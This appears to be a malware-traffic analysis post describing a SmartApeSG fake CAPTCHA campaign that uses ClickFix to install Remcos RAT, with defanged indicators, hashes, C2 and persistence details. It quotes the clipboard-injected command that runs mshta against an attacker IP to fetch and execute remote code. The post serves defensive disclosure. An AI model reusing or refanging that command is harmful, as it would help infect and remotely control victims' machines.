2026-01-06 (TUESDAY): SMARTAPESG CAPTCHA PAGE USES CLICKFIX TECHNIQUE FOR REMCOS RAT
NOTICE:
- Zip files are password-protected. Of note, this site has a new password scheme. For the password, see the "about" page of this website.
ASSOCIATED FILES:
- 2026-01-06-IOCs-for-SmartApeSG-ClickFix-to-Remcos-RAT.txt.zip 1.2 kB (1,224 bytes)
- 2026-01-06-SmartApeSG-ClickFix-for-Remcos-RAT.pcap.zip 56.9 MB (56,932,975 bytes)
- 2026-01-06-SmartApeSG-files.zip 41.1 MB (41,083,107 bytes)
2026-01-06 (TUESDAY): SMARTAPESG CAPTCHA PAGE USES CLICKFIX TECHNIQUE FOR REMCOS RAT LEGITIMATE BUT COMPROMISED SITE: - [information removed] INJECTED SMARTAPESG SCRIPT: - hxxps[:]//dinozozo[.]com/menu.js TRAFFIC FOR SMARTAPESG FAKE CAPTCHA PAGE: - hxxps[:]//pippyheydguide[.]com/redirect/profile-script.js - hxxps[:]//pippyheydguide[.]com/redirect/middleware-service.php?gvefGY13 - hxxps[:]//pippyheydguide[.]com/redirect/middleware-effect.js?2718cdb882b4f057aa CLICKFIX SCRIPT INJECTED INTO CLIPBOARD: forfiles /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta hxxp[:]//193.111.208[.]238/auth" TRAFFIC GENERATED BY CLICKFIX SCRIPT: - hxxp[:]//193.111.208[.]238/auth [301 Moved Permanently] - hxxps[:]//lpiaretes[.]com/auth - hxxp[:]//193.111.208[.]238/byte [301 Moved Permanently] - hxxps[:]//lpiaretes[.]com/byte DOWNLOADED PACKAGE FOR REMCOS RAT: - SHA256 hash: bcf13c1e79ebffba07dcc635c05a5d2f826fe75b4e69f7541b6ce6af4a5e31c0 - File size: 41,523,044 bytes - File type: Zip archive data, at least v2.0 to extract, compression method=deflate - Retrieved from: hxxps[:]//lpiaretes[.]com/byte - Example of saved file location: C:\Users\[username]\AppData\Local\230061.pdf - Note: the 6-digit number used in the saved file location is unique for each infection REMCOS RAT CHARACTERISTICS: - Post-infection HTTPS C2 traffic to 192.144.56.80:443 (self-signed certificate) - Remcos RAT package uses DLL side-loading with a legitimate EXE. - Made persistent through both a scheduled task and a Windows registry update -- Task and registry update name: Intel PLLQ Components -- Command: C:\Users\[username]\AppData\Local\230061\mega_altpllq.exe
IMAGES

Shown above: Example of a legitimate but compromised site showing the SmartApeSG fake CAPTCHA page.

Shown above: HTTPS URLs from the infection run.

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: Remcos RAT infection persistent on an infected Windows host.
Click here to return to the main page.
